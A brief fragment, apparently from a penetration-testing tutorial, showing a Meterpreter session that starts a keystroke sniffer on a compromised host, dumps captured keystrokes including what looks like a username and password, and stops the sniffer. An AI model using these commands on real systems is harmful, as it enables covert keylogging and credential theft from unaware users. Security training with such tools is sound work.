 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
lltest<CR>
passwd<CR>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >